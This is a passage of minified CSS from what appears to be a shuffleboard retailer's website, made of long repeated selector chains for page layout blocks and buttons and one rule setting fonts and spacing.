[data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] 